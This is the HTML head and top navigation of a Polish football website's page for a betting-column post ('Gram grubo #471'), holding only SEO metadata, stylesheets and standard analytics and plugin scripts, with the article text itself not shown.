

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/
body_size: 13863
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Gram grubo #471: Wygrywająca strategia - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="W ostatnim odcinku pod lupę wzięliśmy spotkanie finałowe Pucharu Narodów Afryki, w którym Senegal mierzył się z Algierią. Przewidywaliśmy maksymalnie jedną"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gram grubo #471: Wygrywająca strategia - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="W ostatnim odcinku pod lupę wzięliśmy spotkanie finałowe Pucharu Narodów Afryki, w którym Senegal mierzył się z Algierią. Przewidywaliśmy maksymalnie jedną" />
<meta property="og:url" content="https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="#GramGrubo" />
<meta property="article:tag" content="Dundalk F.C." />
<meta property="article:tag" content="Liga Mistrzów" />
<meta property="article:tag" content="Qarabağ Ağdam" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:updated_time" content="2019-07-24T17:30:32+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Gram grubo #471: Wygrywająca strategia" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-07-24T17:30:29+02:00" />
<meta property="article:modified_time" content="2019-07-24T17:30:32+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gram grubo #471: Wygrywająca strategia - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="W ostatnim odcinku pod lupę wzięliśmy spotkanie finałowe Pucharu Narodów Afryki, w którym Senegal mierzył się z Algierią. Przewidywaliśmy maksymalnie jedną" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png","url":"https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png","width":"1024","height":"768","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/#webpage","url":"https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/","name":"Gram grubo #471: Wygrywaj\u0105ca strategia - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-07-24T17:30:29+02:00","dateModified":"2019-07-24T17:30:32+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Gram grubo #471: Wygrywaj\u0105ca strategia - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-07-24T17:30:29+02:00","dateModified":"2019-07-24T17:30:32+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"W ostatnim odcinku pod lup\u0119 wzi\u0119li\u015bmy spotkanie fina\u0142owe Pucharu Narod\u00f3w Afryki, w kt\u00f3rym Senegal mierzy\u0142 si\u0119 z Algieri\u0105. Przewidywali\u015bmy maksymalnie jedn\u0105","name":"Gram grubo #471: Wygrywaj\u0105ca strategia - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/01/gramgrubo.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Gram grubo #471: Wygrywająca strategia Kanał z komentarzami" href="https://zzapolowy.com/gram-grubo-471-wygrywajaca-strategia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"10b1e3ed55","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/74514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=74514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgram-grubo-471-wygrywajaca-strategia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fgram-grubo-471-wygrywajaca-strategia%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-74514 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

